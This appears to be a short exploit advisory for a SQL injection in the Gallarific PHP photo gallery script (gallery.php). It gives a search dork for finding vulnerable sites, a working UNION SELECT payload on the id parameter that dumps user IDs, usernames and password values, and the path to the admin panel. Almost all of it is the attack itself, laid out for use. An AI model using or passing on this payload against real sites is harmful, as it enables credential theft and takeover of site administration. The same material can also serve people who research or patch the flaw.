 1 GALLARIFIC PHP Photo Gallery Script (gallery.php) Sql Injection Vulnerability
2 =================================================================================
3
4 ####################################################################
5 .:. Author         : AtT4CKxT3rR0r1ST  [F.Hack@w.cn]
6 .:. Script         : http://www.gallarific.com/download.php
7 .:. Dork           : inurl:"/gadmin/index.php"
8
9 ####################################################################
10
11 ===[ Exploit ]===
12
13 www.site.com/gallery.php?id=null[Sql Injection]
14
15 www.site.com/gallery.php?id=null+and+1=2+union+select+1,group_concat(userid,0x3a,username,0x3a,password),3
16
17 ===[ Admin Panel ]===
18
19 www.site.com/gadmin/index.php
20
21 ####################################################################